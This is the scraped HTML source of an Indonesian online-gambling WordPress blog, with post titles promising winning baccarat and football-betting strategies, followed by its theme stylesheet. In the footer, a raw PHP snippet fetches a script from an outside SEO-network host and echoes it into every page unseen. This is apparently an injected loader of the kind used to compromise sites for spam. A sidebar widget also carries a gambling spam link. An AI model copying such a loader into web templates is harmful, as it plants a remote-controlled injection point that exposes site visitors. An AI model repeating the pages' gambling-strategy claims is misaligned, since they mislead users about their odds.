	<li><a href='https://mauricecarlin.com/2024/04/'>April 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/03/'>March 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/02/'>February 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/01/'>January 2024</a></li>
	<li><a href='https://mauricecarlin.com/2023/12/'>December 2023</a></li>
	<li><a href='https://mauricecarlin.com/2023/06/'>June 2023</a></li>
	<li><a href='https://mauricecarlin.com/2023/05/'>May 2023</a></li>
</ul></div></div></div><div id="block-6" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-8"><a href="https://mauricecarlin.com/category/blackjack-online/">Blackjack Online</a>
</li>
	<li class="cat-item cat-item-727"><a href="https://mauricecarlin.com/category/casino-online/">Casino Online</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://mauricecarlin.com/category/judi-baccarat/">Judi Baccarat</a>
</li>
	<li class="cat-item cat-item-593"><a href="https://mauricecarlin.com/category/judi-bola/">Judi Bola</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://mauricecarlin.com/category/judi-slot/">Judi Slot</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://mauricecarlin.com/category/judi-togel/">Judi Togel</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://mauricecarlin.com/category/poker-online/">Poker Online</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://mauricecarlin.com/category/roulette/">Roulette</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://mauricecarlin.com/category/taruhan-tenis/">Taruhan Tenis</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://mauricecarlin.com/category/tembak-ikan-online/">Tembak Ikan Online</a>
</li>
</ul></div></div></div><div id="custom_html-3" class="widget_text bs-widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></div></div>        </aside>
    </div>
    <!--/row-->
  </div>
  <!--/container-->
</main> 
<!--==================== Missed ====================-->
<div class="missed">
  <div class="container">
    <div class="row">
      <div class="col-12">
        <div class="wd-back">
                    <div class="bs-widget-title">
            <h2 class="title">You Missed</h2>
          </div>
                    <div class="row">
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://mauricecarlin.com/wp-content/uploads/2025/08/v2-ysqru-4oocv-1024x590.jpg'); ">
              <a class="link-div" href="https://mauricecarlin.com/prediksi-odds-dan-peluang-menang-judi-bola-online-gacor-2026/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/judi-bola/" alt="View all posts in Judi Bola"> 
                                 Judi Bola
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://mauricecarlin.com/prediksi-odds-dan-peluang-menang-judi-bola-online-gacor-2026/" title="Permalink to: Prediksi Odds dan Peluang Menang Judi Bola Online Gacor 2026: Strategi dan Analisis Terbaru"> Prediksi Odds dan Peluang Menang Judi Bola Online Gacor 2026: Strategi dan Analisis Terbaru</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://mauricecarlin.com/wp-content/uploads/2024/09/Baccarat-Online-1024x585.jpg'); ">
              <a class="link-div" href="https://mauricecarlin.com/strategi-terbaik-untuk-menang-di-judi-baccarat-gacor-2026/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/judi-baccarat/" alt="View all posts in Judi Baccarat"> 
                                 Judi Baccarat
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://mauricecarlin.com/strategi-terbaik-untuk-menang-di-judi-baccarat-gacor-2026/" title="Permalink to: Strategi Terbaik untuk Menang di Judi Baccarat Gacor 2026: Panduan Lengkap untuk Pemain"> Strategi Terbaik untuk Menang di Judi Baccarat Gacor 2026: Panduan Lengkap untuk Pemain</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://mauricecarlin.com/wp-content/uploads/2024/09/Situs-poker-online-terpercaya-1024x585.jpg'); ">
              <a class="link-div" href="https://mauricecarlin.com/tips-dan-trik-bermain-judi-baccarat-gacor-2026-untuk-pemula/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/judi-baccarat/" alt="View all posts in Judi Baccarat"> 
                                 Judi Baccarat
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://mauricecarlin.com/tips-dan-trik-bermain-judi-baccarat-gacor-2026-untuk-pemula/" title="Permalink to: Tips dan Trik Bermain Judi Baccarat Gacor 2026 untuk Pemula yang Efektif"> Tips dan Trik Bermain Judi Baccarat Gacor 2026 untuk Pemula yang Efektif</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://mauricecarlin.com/wp-content/uploads/2024/11/Trik-Menang-Baccarat-Casino-1024x585.jpg'); ">
              <a class="link-div" href="https://mauricecarlin.com/cara-meningkatkan-peluang-menang-di-judi-baccarat-gacor-2026/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/judi-baccarat/" alt="View all posts in Judi Baccarat"> 
                                 Judi Baccarat
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://mauricecarlin.com/cara-meningkatkan-peluang-menang-di-judi-baccarat-gacor-2026/" title="Permalink to: Cara Meningkatkan Peluang Menang di Judi Baccarat Gacor 2026: Strategi Efektif untuk Sukses"> Cara Meningkatkan Peluang Menang di Judi Baccarat Gacor 2026: Strategi Efektif untuk Sukses</a> </h4> 
              </div>
            </div>
          </div>
                    </div><!-- end inner row -->
        </div><!-- end wd-back -->
      </div><!-- end col12 -->
    </div><!-- end row -->
  </div><!-- end container -->
</div> 
<!-- end missed -->
<!--==================== FOOTER AREA ====================-->
    <footer >
        <div class="overlay" style="background-color: ;">
                <!--Start bs-footer-widget-area-->
                                <div class="bs-footer-bottom-area">
                    <div class="container">
                        <div class="divide-line"></div>
                        <div class="row align-items-center">
                          <div class="col-md-6">
                            <div class="footer-logo">
                              <!-- Display the Custom Logo -->
                              <div class="site-logo">
                                                                </div>
                              <div class="site-branding-text">
                                <p class="site-title-footer"> <a href="https://mauricecarlin.com/" rel="home">MauriceCarlin</a></p>
                                <p class="site-description-footer">Langkah-langkah Daftar Togel Online</p>
                              </div>
                            </div>
                          </div>
                          <!--col-md-3-->
                              <div class="col-md-6">
      <ul class="bs-social justify-content-center justify-content-md-end">
                      <li>
                <a  href="#">
                  <i class="fab fa-facebook"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fa-brands fa-x-twitter"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-instagram"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-youtube"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-telegram"></i>
                </a>
              </li>
                    </ul>
    </div>
                            <!--/col-md-3-->
                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                <!--End bs-footer-widget-area-->

                              <div class="bs-footer-copyright">
                    <div class="container">
                        <div class="row">
                                                       <div class="col-md-12 text-center">
                              <p class="mb-0">
                                <p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
                                 </a>
                                </p>
                            </div>
                                                      </div>
                        </div>
                    </div>
                </div> 
                            </div>
            <!--/overlay-->
        </footer>
        <!--/footer-->
    </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
      <a href="#" class="bs_upscr bounceInup animated"><i class="fa fa-angle-up"></i></a> 
    <!--/Scroll To Top-->
    <!-- Modal -->
  <div class="modal fade bs_model" id="exampleModal" data-bs-keyboard="true" tabindex="-1" aria-labelledby="staticBackdropLabel" aria-hidden="true">
    <div class="modal-dialog  modal-lg modal-dialog-centered">
      <div class="modal-content">
        <div class="modal-header">
          <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"><i class="fa fa-times"></i></button>
        </div>
        <div class="modal-body">
          <form role="search" method="get" class="search-form" action="https://mauricecarlin.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>        </div>
      </div>
    </div>
  </div>
<!-- /Modal -->
<!-- /Scroll To Top -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blogus/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$a = file_get_contents('http://timseosukses.com/code/pbn/v2/index.js');
echo $a;
?>    <style>
        footer .footer-logo img{
            width: 210px;
            height: 70px;
        } 
    </style>
<style type="text/css">

/*==================== Menu color ====================*/

.bs-default .navbar-collapse ul, .navbar-wp .dropdown-menu > li > a:hover, .navbar-wp .dropdown-menu > li > a:focus {
    background: ;
}

/*=================== Slider Color ===================*/
.homemain .bs-slide.overlay:before{
	background-color: #00000099;
} 
.bs-slide .inner .title a{
	color: ;
}

.bs-slide .inner .title{
	font-size: 50px;

}
footer .bs-footer-copyright p, footer .bs-footer-copyright a {
	color: ;
}
footer .bs-footer-copyright {
	background: ;
}

footer .bs-widget p, .site-title-footer a, .site-title-footer a:hover, .site-description-footer, .site-description-footer:hover, footer .bs-widget h6, footer .mg_contact_widget .bs-widget h6 {
	color: ;
}
@media (max-width: 991px){
	.bs-slide .inner .title{
		font-size: 2.5em;
	}
}
@media (max-width: 640px){
	.bs-slide .inner .title{
		font-size: 1.5em;
	}
}
</style>
		<script type="text/javascript">
		(function($) {
		  "use strict";
		
		  document.documentElement.setAttribute("data-theme", " ");
		  document.getElementById("switch").checked = false;
		  localStorage.setItem("data-theme", '')
		
		})(jQuery); 
		</script>
		



	<script type="text/javascript">
		let theme = localStorage.getItem('data-theme');
		const checkbox = document.getElementById("switch");
		const changeThemeToDark = () =>{
			document.documentElement.setAttribute("data-theme", "dark")
			document.getElementById("switch").checked = true;
			localStorage.setItem("data-theme", "dark")
			//console.log("I give you dark")
			document.querySelector(".site-title a").style.color = '#fff';
			document.querySelector(".site-description").style.color = '#fff';

			// For Responsive
			document.querySelector(".m-header .site-title a").style.color = '#fff';
			document.querySelector(".m-header .site-description").style.color = '#fff';
		}

		const changeThemeToLight = () =>{
			document.documentElement.setAttribute("data-theme", "")
			localStorage.setItem("data-theme", '')
			//console.log("I give you light")
			document.querySelector(".site-title a").style.color = '#000';
			document.querySelector(".site-description").style.color = '#000'; 

			// For Responsive
			document.querySelector(".m-header .site-title a").style.color = '#000';
			document.querySelector(".m-header .site-description").style.color = '#000';
		}

		if(theme === 'dark'){
			changeThemeToDark()
		}else{
			changeThemeToLight()
		}

		checkbox.addEventListener('change', ()=> {
			let theme = localStorage.getItem('data-theme');
			if (theme ==='dark'){
				changeThemeToLight()
			}else{
				changeThemeToDark()
			}
		
		});
	  
	</script>

		<style>
		.site-branding-text p , .site-title a {
			color: ;
		} 

		.m-header .site-title a, .m-header .site-description {
			color: ;
		}
		
	</style>
		<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script type="text/javascript" src="https://mauricecarlin.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/mauricecarlin.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/themes/blogus/js/custom.js?ver=6.9" id="blogus_custom-js-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/themes/blogus/js/dark.js?ver=6.9" id="blogus-dark-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://mauricecarlin.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://mauricecarlin.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"daf77546abc741d2b3d079119e9fbf4d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 56/116 objects using APC
Page Caching using APC{w3tc_pagecache_reject_reason}
Database Caching 2/45 queries in 0.402 seconds using APC

Served from: mauricecarlin.com @ 2026-01-30 09:04:59 by W3 Total Cache
-->
<!-- Cache served by WPSOL CACHE - Last modified: Fri, 30 Jan 2026 02:04:59 GMT -->


--- FILE ---
content_type: text/css
request_url: https://mauricecarlin.com/wp-content/themes/blogus/style.css?ver=6.9
body_size: 12798
content:
/*
Theme Name: Blogus
Theme URI: https://themeansar.com/free-themes/blogus-free-blog-wordpress-theme/
Author: Themeansar
Author URI: https://themeansar.com
Description: Blogus is a fast, clean, modern-looking Best Responsive News Magazine WordPress theme. The theme is fully widgetized, so users can manage the content by using easy to use widgets. Blogus is suitable for dynamic news, newspapers, magazine, publishers, blogs, editors, online and gaming magazines, newsportals,personal blogs, newspaper, publishing or review siteand any creative website. Blogus is SEO friendly, WPML,Gutenberg, translation and RTL ready. Live preview : https://demos.themeansar.com/blogus-demos/ and documentation at https://docs.themeansar.com/docs/blogus/
Version: 1.0.0.93
Tested up to: 6.5.3
Requires PHP: 7.0
Requires at least: 5.4
Tags: two-columns, three-columns, left-sidebar, right-sidebar, translation-ready, custom-background, custom-logo, featured-images, footer-widgets, full-width-template, blog, e-commerce, entertainment
License: GNU General Public License v3 or later
License URI: http://www.gnu.org/licenses/gpl.html
Text Domain: blogus
*/
:root {
  --bxsh:0 1px 3px rgb(0 0 0 / 15%);
  --bxshover: 0 4px 60px 0 rgba(0,0,0,0.2);
  --bstras: 0 4px 60px 0 rgba(0,0,0,0.2);
}
/*---------------------------------------
	Body & Global    
-----------------------------------------*/
body {
	text-rendering: optimizeLegibility;
    -webkit-font-smoothing: antialiased;
	padding: 0;
	margin: 0;
	font-family: 'Rubik', sans-serif;
	font-size: 16px;
	font-weight: 400;
	line-height: 1.78;
	text-decoration: none;
}
.bodyback {
	background-repeat: no-repeat;
	background-attachment: fixed;
	background-position: top center;
} 
/* width */
::-webkit-scrollbar {
  width: 8px;
}

/* Track */
::-webkit-scrollbar-track {
  background: #f1f1f1; 
}
 
/* Handle */
::-webkit-scrollbar-thumb {
  background: #888; 
}

/* Handle on hover */
::-webkit-scrollbar-thumb:hover {
  background: #0025ff; 
}
a {
	text-decoration: inherit;
	transition: all .3s ease-out;
}
a:focus {
    outline: 1px solid;
    text-decoration: underline;
}
input[type="radio"], input[type="checkbox"]{display: inline;}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus,
select:focus {
	color: #545454;
    box-shadow: 0 0 0 0.063rem rgba(84, 84, 84,.25) !important;
}
select {
	background-clip: padding-box;
	background-color: #fff;
	border: 2px solid #ccc;
	border-radius: 0;
	color: #444;
	display: block;
	font-weight: 400;
	overflow: hidden;
	padding: 6px 12px;
	position: relative;
	text-decoration: none;
	white-space: nowrap;
}
.no-gutter > [class*=col-] {
 padding-right: 0;
 padding-left: 0;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea,
select {
    color: var(--text-color);
	background: var(--box-color);
	background-image: -webkit-linear-gradient(rgba(255, 255, 255, 0), rgba(255, 255, 255, 0));
	border: 2px solid #e5e5e5;
	border-radius: 0;
	display: block;
	padding: 13px 16px;
	width: 100%;
    outline: 0;
}
.input-group .form-control{
	height: 40px;
	margin-bottom: 0;
}
.form-group input[type="text"], 
.form-group input[type="email"] {
	height: 40px;
}
button,
input[type="button"],
input[type="submit"], input[type="reset"] {
	padding: 10px 35px;
	line-height: 30px;
	border-radius: 0;
	font-weight: bold;
	font-size: 14px;
	border-width: 2px;
	border-style: solid;
	transition: all 0.4s ease-in-out 0s;
}
input[type="submit"]:hover, input[type="reset"]:hover, button:hover, input[type="submit"]:focus, input[type="reset"]:focus, button:focus {
	transition: all 0.3s ease 0s;
	outline: none;
	box-shadow: 0 4px 20px -5px rgba(0,0,0,0.5);
}

table {
    border-collapse: collapse;
    margin: 0 0 24px;
    width: 100%;
    word-wrap: break-word;
}

table, th, td {
    border: 1px solid #e9e9e9;
}

th {
    background: #f6f6f6;
    color: #01012f;
    padding: 8px 11px;
    text-align: left;
}

td {
    padding: 8px 11px;
}

table, th, td {
    border: 1px solid #e9e9e9;
}

.content table, .single table {
    border-collapse: collapse;
    margin: 0 0 24px;
    width: 100%;
    word-wrap: break-word;
}

.content th, .single th, .wp-block-calendar table th {
    background: #f6f6f6;
    color: #01012f;
    padding: 8px 11.2px;
    text-align: left;
    font-weight: 700;
}

.content td, .single td {
    padding: 8px 11.2px;
}

.content table, .single table .content th, .single th .content td, .single td {
    border: 1px solid #e9e9e9;
}

.form-control {
	border-radius: 0;
    margin-bottom: 20px;
    box-shadow: inherit;
    padding: 6px 12px;
    line-height: 40px;
    border-width: 2px;
    border-style: solid;
    height: 40px;
}
.form-control:focus {
    box-shadow: inherit;
}
address { 
	margin: 0 0 1.6rem; 
	line-height: 2; 
}

pre {
	background: #f6f6f6;
	margin-bottom: 32px;
	max-width: 100%;
	overflow: auto;
	padding: 16px;
}


mark, ins, .mark {
	padding: 2px 5px;
	border-radius: 3px;
}

hr { 
	background-color: #e9e9e9; 
	border: 0; 
	height: 1px; 
}

code, kbd, tt, var { 
	font-size: 16px; 
}

code, kbd, tt, var, samp, pre {
    font-family: Inconsolata, monospace;
    -webkit-hyphens: none;
    -moz-hyphens: none;
    -ms-hyphens: none;
    hyphens: none;
}
abbr, acronym { 
	border-bottom: 1px dotted #e9e9e9; 
	cursor: help; 
}
iframe { 
	border: 0; 
}
big { 
	font-size: 125%; 
}
s, strike, del { text-decoration: line-through; }

em, cite, q { font-style:italic; }

ins, mark {text-decoration: none; padding: 0 3px; }

code {
    color: #444444;
}
legend {
  	color: #000;
  	padding: 5px 10px;
  	font-weight: 600;
	display: table;
	max-width: 100%;
	border-bottom: none;
	width: auto;
	padding: 0;
	white-space: normal;
}
.gallery .gallery-icon img {
    height: auto;
    max-width: 100%;
    padding: 0;
    border: 5px solid #fff;
    -moz-box-shadow: 0 0 5px 2px rgba(45, 20, 20, .3);
    -webkit-box-shadow: 0 0 5px 2px rgba(45, 20, 20, .3);
    box-shadow: 0 0 5px 2px rgba(45, 20, 20, .3);
}
fieldset {
    margin-bottom: 1rem;
    border: 1px solid #e9e9e9;
    margin: 0 2px;
    padding: 0.35rem 0.950rem 0.75rem;
}
fieldset p { margin: 0px 0 20px; }
.post-edit-link i{margin-left: 0px;}
.post-edit-link{margin-left: 5px;}
::-webkit-input-placeholder { color: #463838; }
:-moz-placeholder { color: #463838; }
::-moz-placeholder { color: #463838; }
:-ms-input-placeholder { color: #463838; }
/*Responsive Video*/
.responsive-video {
	height: 0;
	padding-top: 1px;
	position: relative;
	padding-bottom: 56.25%; /*16:9*/
}
.responsive-video iframe {
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	position: absolute;
	border: none;
	border-radius: 0;
}
.bs-card-box {
	background: var(--bg-color);
	color: var(--text-color);
	box-shadow: var(--bxsh);
	overflow: hidden;
}
.wrapper {
    overflow: hidden;
}
.wd-back {
    padding: 20px;
    box-shadow: 0 1px 3px rgba(0,0,0,0.15);
    margin-bottom: 50px; 
} 
.modal .btn-close{
	line-height: 1;
	opacity: 1;
}
.modal .form-control {
	height: 55px;
}
.attachment-full.size-full {
    width: 100%;
    height: auto;
}
#wp-custom-header img {
	width: 100%;
	display: block;
}
/*---------------------------------------
	Typography        
-----------------------------------------*/
h1, .h1 {
	font-size: 34px;
	line-height: 1.3;
}
h2, .h2 {
	font-size: 32px;
	line-height: 1.3;
}
h3, .h3 {
	font-size: 28px;
	line-height: 1.3;
}
h4, .h4 {
	font-size: 24px;
	line-height: 1.3;
}
h5, .h5 {
	font-size: 20px;
	line-height: 1.3;
}
h6, .h6 {
	font-size: 16px;
	line-height: 1.3;
}
h1, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6 {
	font-family: 'Josefin Sans', sans-serif;
	font-weight: 800; 
	color: var(--head-color);
	font-feature-settings: "lnum";
    font-variant-numeric: lining-nums;
	letter-spacing: 0;
	text-size-adjust: 100%;
	text-rendering: optimizeSpeed;
}
.alignright {
	text-align: right;
}
.alignleft {
	text-align: left;
}
.aligncenter {
	text-align: center;
}
blockquote {
	position: relative;
	width: 100%;
	border-width: 0 0 0 5px;
	border-style: solid;
	padding-left: 8px;
	padding: 30px;
	border-radius: 10px;
}
blockquote::before {
	content: "\f10d";
	display: table;
	float: left;
	font-family: 'Font Awesome 5 Free';
	font-size: 28px;
	margin-top: -10px;
	font-weight: 900;
	width: 6%;
}
blockquote p {
	font-style: italic;
	width: 94%;
	display: table;
	margin-bottom: 0;
}
.bshre{
	transition-duration: .3s;
    transition-property: transform;
    transition-timing-function: ease-out;
    transition: all 0.3s linear;
}
.bshre:hover{
	transform: translateY(-8px);
}
.mb-n3 {
	margin-bottom: -30px;
}
.mb-n4 {
	margin-bottom: -40px;
}
/*---------------------------------------
  Button Styles           
-----------------------------------------*/
.btn, .more-link {
	padding: 5px 30px;
	line-height: 30px;
	overflow: hidden;
	position: relative;
	border-radius: 0;
	font-weight: 500;
	display: inline-block;
	transition: all 0.2s ease 0s;
	border-width: 2px;
	border-style: solid;
	border-radius: 0;
	font-size: 14px;
}
.btn-theme:hover, .btn-theme:focus {
	transition: all 0.3s ease 0s;
	outline: none;
	box-shadow: 0 4px 20px -5px rgba(0,0,0,0.5);
}
/*---------------------------------------
	Pagination Styles           
-----------------------------------------*/
.pagination > li:first-child > a, .pagination > li:first-child > span {
	border-radius: 0;
}
.pagination > li:last-child > a, .pagination > li:last-child > span {
	border-radius: 0;
}
.pagination > li > a, .pagination > li > span {
	margin: 0 6px 10px;
	border-radius: 0;
	border : none;
	width: 40px;
	height: 40px;
	line-height: 40px;
	padding: 0;
}
.pagination > .active > a, .pagination > .active > a:hover, .pagination > li > a:hover, .pagination > li > a:focus, .pagination > .active > a, .pagination > .active > span, .pagination > .active > a:hover, .pagination > .active > span:hover, .pagination > .active > a:focus, .pagination > .active > span:focus {
	transition: all 0.3s ease 0s;
}
.navigation.pagination .nav-links {
	display: flex;
	flex-wrap: wrap;
}
